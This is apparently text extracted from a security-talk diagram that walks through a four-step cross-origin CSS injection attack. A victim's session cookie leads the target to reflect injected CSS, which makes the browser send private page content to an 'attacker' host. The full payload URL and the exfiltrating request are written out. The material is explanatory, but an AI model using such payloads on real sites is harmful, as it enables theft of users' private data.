 Clockworks!
Attacker
Victim
Target
1
POST /login
HTTP/1.1 200 OK
Set-Cookie: SID=2DK3P9YOX5
...
2
GET /hampsterdance
...
<link rel="stylesheet"
href="http://target/privatepage?
q1={}body{background:
url(http://attacker/%3F&q2=)}">
...
GET /privatepage?q1={}body{background:
url(http://attacker/%3F&q2=)}
Cookie: SID=2DK3P9YOX5
3
Content-Type: text/html
<!doctype html><html>...
{}body{background:
url(http://attacker/?SECRET_INFORMATION)}
...</html>
4
GET /?SECRET_INFORMATION
HTTP/1.1 204 Owned